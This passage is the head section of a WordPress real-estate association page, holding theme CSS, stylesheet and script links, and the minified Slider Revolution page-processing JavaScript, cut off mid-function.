.woocommerce .product .woocommerce-tabs .tabs li a::after,
.woocommerce .woocommerce-message,
.widget ul li .children li a::before, .widget ul li .sub-menu li a::before,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet::after,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
	background-color: #273272;
}

.search-results,
#site .imagebox:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.projects-grid .project .project-info .project-meta a:hover,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::before,
.woocommerce .products li .button:hover {
	border-color: #273272;
}

#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
.blog-large .post .post-header .post-meta .post-date,
.blog-grid .post .post-content .post-comments a::before, 
.blog-masonry .post .post-content .post-comments a::before,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site .testimonial .testimonial-meta::before,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-xlarge li .iconlist-item-icon i,
#site .counter .counter-image i,
.info-box i,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i {
	color: #c6d3e3;
}

.button.primary::after,
.widget.widget_calendar caption,
.site-content .content-header.content-header-left .page-title-wrap::after,
.highlight,
.navigator .menu-flyout .dw-sub-menu li:hover > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-item > a, 
.navigator .menu-flyout .dw-sub-menu li.current_page_item > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-ancestor > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-parent > a,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.navigator .dw-mega-menu-tabs,
.site-header.site-header-classic .social-icons a::after,
.site-header-sticky .navigator .social-icons a::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes,
.off-canvas-toggle[data-target="off-canvas-right"] {
	background-color: #c6d3e3;
}

#site .imagebox,
blockquote,
.main-sidebar .widget,
.comments-area .comment-list > li:last-child,
#site .posts-carousel .post .post-inner::after,
#site .posts-carousel .post .post-inner,
.navigator .dw-sub-menu,
.site-footer .content-bottom-widgets aside .widget,
.blog-masonry .post.sticky .post-inner,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::before,
#site .wpb_single_image .vc_figure .vc_figure-caption {
	border-color: #c6d3e3;
}

::selection {
	background: #c6d3e3;
}
::-moz-selection {
	background: #c6d3e3;
}

.has-post-thumbnail .featured-image {
	background-image: -webkit-linear-gradient(left, #273272 , #c6d3e3);
	background-image:      -o-linear-gradient(right, #273272, #c6d3e3);
	background-image:    -moz-linear-gradient(right, #273272, #c6d3e3);
	background-image:         linear-gradient(to right, #273272 , #c6d3e3);
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rehdaselangor.com/wp-includes/css/dist/block-library/style.min.css?ver=a99b03841d4328eaf48b6cd9b229a670' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//rehdaselangor.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rehdaselangor.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://rehdaselangor.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//rehdaselangor.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://rehdaselangor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rehdaselangor.com/wp-json/wp/v2/posts/9558" /><link rel="canonical" href="https://rehdaselangor.com/property-market-showing-signs-of-bottoming-out/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2Fproperty-market-showing-signs-of-bottoming-out%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rehdaselangor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frehdaselangor.com%2Fproperty-market-showing-signs-of-bottoming-out%2F&#038;format=xml" />
        <script type='text/javascript'>
            if ( typeof ajaxurl === 'undefined' ) {
                var ajaxurl = 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
            }
            if ( typeof resturl === 'undefined' ) {
                var resturl = 'https://rehdaselangor.com/wp-json/';
            }
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rehdaselangor.com/wp-content/uploads/cropped-Untitled-design-1-1-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '7b7da28bc6';
	SR7.E.ajaxurl		= 'https://rehdaselangor.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://rehdaselangor.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://rehdaselangor.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://rehdaselangor.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1920,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const 